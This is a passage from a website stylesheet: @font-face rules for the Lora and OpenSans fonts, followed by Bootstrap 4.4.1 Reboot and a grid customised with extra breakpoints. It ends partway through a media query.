  src: url("../fonts/Lora-Regular.woff2") format("woff2");
}

@font-face {
  font-family: "Lora";
  font-style: italic;
  font-weight: 400;
  src: url("../fonts/Lora-Italic.woff2") format("woff2");
}

@font-face {
  font-family: "Lora";
  font-style: normal;
  font-weight: 700;
  src: url("../fonts/Lora-Bold.woff2") format("woff2");
}

@font-face {
  font-family: "Lora";
  font-style: italic;
  font-weight: 700;
  src: url("../fonts/Lora-BoldItalic.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: normal;
  font-weight: 200;
  src: url("../fonts/opensanslight.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: italic;
  font-weight: 200;
  src: url("../fonts/opensanslightitalic.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: normal;
  font-weight: 400;
  src: url("../fonts/opensans.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: italic;
  font-weight: 400;
  src: url("../fonts/opensansitalic.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: normal;
  font-weight: 600;
  src: url("../fonts/opensanssemibold.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: italic;
  font-weight: 600;
  src: url("../fonts/opensanssemibolditalic.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: normal;
  font-weight: 700;
  src: url("../fonts/opensansbold.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: italic;
  font-weight: 700;
  src: url("../fonts/opensansbolditalic.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: normal;
  font-weight: 800;
  src: url("../fonts/opensansextrabold.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: italic;
  font-weight: 800;
  src: url("../fonts/opensansextrabolditalic.woff2") format("woff2");
}

/*!
 * Bootstrap Reboot v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */
*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(33, 33, 33, 0);
}

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fafafa;
}

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  -webkit-text-decoration-skip-ink: none;
          text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
}

a:hover {
  color: #0056b3;
  text-decoration: underline;
}

a:not([href]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

select {
  word-wrap: normal;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

/*!
 * Bootstrap Grid v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

.container {
  width: 100%;
  padding-right: 12px;
  padding-left: 12px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid, .container-sm, .container-md, .container-lg, .container-xl {
  width: 100%;
  padding-right: 12px;
  padding-left: 12px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container, .container-smm, .container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container, .container-smm, .container-sm, .container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container, .container-smm, .container-sm, .container-md, .container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container, .container-smm, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1140px;
  }
}

.row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -12px;
  margin-left: -12px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-smm-1, .col-smm-2, .col-smm-3, .col-smm-4, .col-smm-5, .col-smm-6, .col-smm-7, .col-smm-8, .col-smm-9, .col-smm-10, .col-smm-11, .col-smm-12, .col-smm,
.col-smm-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto, .col-xll-1, .col-xll-2, .col-xll-3, .col-xll-4, .col-xll-5, .col-xll-6, .col-xll-7, .col-xll-8, .col-xll-9, .col-xll-10, .col-xll-11, .col-xll-12, .col-xll,
.col-xll-auto, .col-xlll-1, .col-xlll-2, .col-xlll-3, .col-xlll-4, .col-xlll-5, .col-xlll-6, .col-xlll-7, .col-xlll-8, .col-xlll-9, .col-xlll-10, .col-xlll-11, .col-xlll-12, .col-xlll,
.col-xlll-auto, .col-max-1, .col-max-2, .col-max-3, .col-max-4, .col-max-5, .col-max-6, .col-max-7, .col-max-8, .col-max-9, .col-max-10, .col-max-11, .col-max-12, .col-max,
.col-max-auto, .col-maxx-1, .col-maxx-2, .col-maxx-3, .col-maxx-4, .col-maxx-5, .col-maxx-6, .col-maxx-7, .col-maxx-8, .col-maxx-9, .col-maxx-10, .col-maxx-11, .col-maxx-12, .col-maxx,
.col-maxx-auto {
  position: relative;
  width: 100%;
  padding-right: 12px;
  padding-left: 12px;
}

.col {
  -webkit-flex-basis: 0;
      -ms-flex-preferred-size: 0;
          flex-basis: 0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

.row-cols-1 > * {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.row-cols-2 > * {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.row-cols-3 > * {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.33333%;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.row-cols-4 > * {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.row-cols-5 > * {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 20%;
      -ms-flex: 0 0 20%;
          flex: 0 0 20%;
  max-width: 20%;
}

.row-cols-6 > * {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.66667%;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-auto {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 8.33333%;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-2 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.66667%;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-3 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.33333%;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-5 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 41.66667%;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-6 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 58.33333%;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-8 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 66.66667%;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-9 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 75%;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 83.33333%;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-11 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 91.66667%;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-12 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -webkit-box-ordinal-group: 0;
  -webkit-order: -1;
      -ms-flex-order: -1;
          order: -1;
}

.order-last {
  -webkit-box-ordinal-group: 14;
  -webkit-order: 13;
      -ms-flex-order: 13;
          order: 13;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
  -webkit-order: 4;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
  -webkit-order: 5;
      -ms-flex-order: 5;
          order: 5;
}

.order-6 {
  -webkit-box-ordinal-group: 7;
  -webkit-order: 6;
      -ms-flex-order: 6;
          order: 6;
}

.order-7 {
  -webkit-box-ordinal-group: 8;
  -webkit-order: 7;
      -ms-flex-order: 7;
          order: 7;
}

.order-8 {
  -webkit-box-ordinal-group: 9;
  -webkit-order: 8;
      -ms-flex-order: 8;
          order: 8;
}

.order-9 {
  -webkit-box-ordinal-group: 10;
  -webkit-order: 9;
      -ms-flex-order: 9;
          order: 9;
}

.order-10 {
  -webkit-box-ordinal-group: 11;
  -webkit-order: 10;
      -ms-flex-order: 10;
          order: 10;
}

.order-11 {
  -webkit-box-ordinal-group: 12;
  -webkit-order: 11;
      -ms-flex-order: 11;
          order: 11;
}

.order-12 {
  -webkit-box-ordinal-group: 13;
  -webkit-order: 12;
      -ms-flex-order: 12;
          order: 12;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 415px) {
  .col-smm {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-smm-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-smm-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-smm-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-smm-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-smm-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-smm-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-smm-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-smm-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-smm-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-smm-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-smm-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-smm-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-smm-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-smm-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-smm-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-smm-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-smm-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-smm-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-smm-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-smm-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-smm-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-smm-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-smm-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-smm-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-smm-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-smm-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-smm-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-smm-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-smm-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-smm-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-smm-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-smm-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-smm-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-smm-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-smm-0 {
    margin-left: 0;
  }
  .offset-smm-1 {
    margin-left: 8.33333%;
  }
  .offset-smm-2 {
    margin-left: 16.66667%;
  }
  .offset-smm-3 {
    margin-left: 25%;
  }
  .offset-smm-4 {
    margin-left: 33.33333%;
  }
  .offset-smm-5 {
    margin-left: 41.66667%;
  }
  .offset-smm-6 {
    margin-left: 50%;
  }
  .offset-smm-7 {
    margin-left: 58.33333%;
  }
  .offset-smm-8 {
    margin-left: 66.66667%;
  }
  .offset-smm-9 {
    margin-left: 75%;
  }
  .offset-smm-10 {
    margin-left: 83.33333%;
  }
  .offset-smm-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 576px) {
  .col-sm {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-sm-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-sm-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-sm-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-sm-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-sm-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-sm-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-sm-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-sm-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-sm-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-sm-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-sm-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-sm-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-sm-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-sm-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 768px) {
  .col-md {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
